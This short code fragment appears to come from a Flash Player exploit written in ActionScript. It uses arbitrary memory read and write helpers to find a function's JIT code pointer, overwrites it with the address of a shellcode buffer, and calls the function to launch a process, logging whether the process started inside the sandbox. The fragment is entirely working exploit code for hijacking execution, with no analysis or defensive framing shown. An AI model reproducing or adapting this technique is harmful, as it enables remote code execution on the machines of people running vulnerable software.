 // find Payload JIT code pointer
var payAddr:uint = GetAddr(Payload);
logAdd("Payload() object = " + Hex(payAddr));
payAddr = Get(Get(payAddr + 0x1c) + 8) + 4;
var old:uint = Get(payAddr);

// replace JIT pointer by &_x32[0]
Set(payAddr, xAddr);

// call x32 payload
var res = Payload.call(null);
logAdd("CreateProcessA() returns " + res + (res == 0 ? " (in sandbox)":""));